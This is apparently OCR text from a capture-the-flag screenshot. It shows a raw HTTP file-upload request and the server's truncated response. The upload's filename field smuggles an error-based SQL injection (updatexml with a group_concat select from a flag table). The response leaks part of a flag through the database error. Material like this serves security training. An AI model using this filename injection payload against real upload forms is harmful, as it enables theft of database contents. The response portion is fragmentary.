 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 124.222.24.150:8001
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0) Gecko/20100101 Firefox/99.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------324259592010855097015694 29780
8 Content-Length: 313
9 Origin: http://124.222.24.150:8001
10 Connection: close
11 Referer: http://124.222.24.150:8001/
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------32425959201085509701569429780
15 Content-Disposition: form-data; name="upfile"; filename="1.php' and
(updatexml(1,concat(0x7e,(select group_concat(flag) from flag),0x7e),1)) and '1'='1"
16 Content-Type: ctf
17
18 <?phpinfo();?>
19 -----------------------------32425959201085509701569429780--
20
Response
Pretty Raw Hex Render \n
1 OK
2 Apr 2022 08:43:37 GMT
3 e/2.4.18 (Ubuntu)
4 Encoding
5 h: 532
6 lose
7 text/html; charset=UTF-8
8
9 l>
10 n">
11
12 rset="UTF-8">
13
14
15
16 ion="" method="post" enctype="multipart/form-data">
17 type="file" name="upfile">
18 type="submit" value="上传">
19
20
21
22 into upload_file values('88008795032ee721239e883376b3a368.php' and (updatexml(1,concat(0
error: '~flag{5937a0b90b5966939cccd36929'